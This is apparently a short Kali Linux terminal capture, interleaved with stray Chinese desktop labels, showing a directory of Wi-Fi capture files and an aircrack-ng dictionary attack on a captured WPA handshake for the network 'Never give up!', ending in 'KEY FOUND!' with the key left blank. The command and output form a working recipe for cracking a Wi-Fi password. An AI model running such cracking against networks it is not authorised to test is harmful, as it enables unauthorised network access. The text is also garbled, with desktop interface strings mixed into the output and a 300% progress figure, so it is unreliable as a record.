 root@kali:~# ls
dict1.txt longas-02.csv 're'$'\r' 模板 文档 桌面
longas-01.ivs longas-02.kismet.csv 'urllib'$'\r' 视频 下载
longas-02.cap longas-02.kismet.netxml 公共 图片 音乐
root@kali:~# aircrack-ng -w dict1.txt longas-02.cap
Opening longas-02.cap
Read 27529 packets.
回收站
# BSSID ESSID Encryption
Kali Live
1 Never give up! WPA (1 handshake)
2 Tenda_37E448 WPA (0 handshake)
3 Unknown
+ 其他位置
Index number of target network ? 1
Opening longas-02.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:00] 3/1 keys tested (578.15 k/s)
Time left: 0 seconds 300.00%
KEY FOUND! [ ]